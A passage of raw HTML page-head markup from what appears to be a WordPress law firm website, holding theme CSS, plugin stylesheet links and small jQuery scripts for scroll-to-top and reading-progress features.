(max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#c8ac48;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#c8ac48;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#c8ac48;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#c8ac48;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#c8ac48;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C%7CCrimson+Pro%3A600%2C%2C400&#038;display=fallback&#038;ver=4.11.15' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.rcslawfirm.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.rcslawfirm.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.85' media='all' />
<link rel='stylesheet' id='astra-advanced-headers-css-css' href='https://www.rcslawfirm.com/wp-content/plugins/astra-addon/addons/advanced-headers/assets/css/minified/style.min.css?ver=4.11.10' media='all' />
<link rel='stylesheet' id='astra-advanced-headers-layout-css-css' href='https://www.rcslawfirm.com/wp-content/plugins/astra-addon/addons/advanced-headers/assets/css/minified/advanced-headers-layout-2.min.css?ver=4.11.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.rcslawfirm.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-17300-css' href='https://www.rcslawfirm.com/wp-content/uploads/elementor/css/post-17300.css?ver=1763800631' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-16241-css' href='https://www.rcslawfirm.com/wp-content/uploads/elementor/css/post-16241.css?ver=1763806779' media='all' />
<link rel='stylesheet' id='elementor-post-17480-css' href='https://www.rcslawfirm.com/wp-content/uploads/elementor/css/post-17480.css?ver=1763800631' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.rcslawfirm.com/wp-content/uploads/astra-addon/astra-addon-68eed419d14e56-92076131.css?ver=4.11.10' media='all' />
<style id='astra-addon-css-inline-css'>
@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{padding-top:10%;padding-bottom:10%;width:100%;}.ast-advanced-headers-wrap,.ast-advanced-headers-title{color:rgba(255,255,255,0);}.ast-advanced-headers-breadcrumb{color:rgba(255,255,255,0);}.ast-advanced-headers-breadcrumb a{color:rgba(255,255,255,0);}.ast-advanced-headers-breadcrumb a:hover{color:rgba(255,255,255,0);}.ast-title-bar-wrap{background-image:url(https://www.rcslawfirm.com/wp-content/uploads/2022/04/scales-justioce6.jpg);background-repeat:repeat;background-size:cover;background-position:center center;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
</style>
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.rcslawfirm.com/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-quattrocento-css' href='https://fonts.googleapis.com/css?family=Quattrocento:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.rcslawfirm.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.3' media='all' />
<!--n2css--><!--n2js--><!--[if IE]>
<script src="https://www.rcslawfirm.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.rcslawfirm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.rcslawfirm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://www.rcslawfirm.com/wp-content/plugins/astra-addon/addons/advanced-headers/assets/js/minified/advanced-headers.min.js?ver=4.11.10" id="astra-advanced-headers-js-js"></script>
<link rel="https://api.w.org/" href="https://www.rcslawfirm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rcslawfirm.com/wp-json/wp/v2/pages/16241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcslawfirm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rcslawfirm.com/?p=16241' />
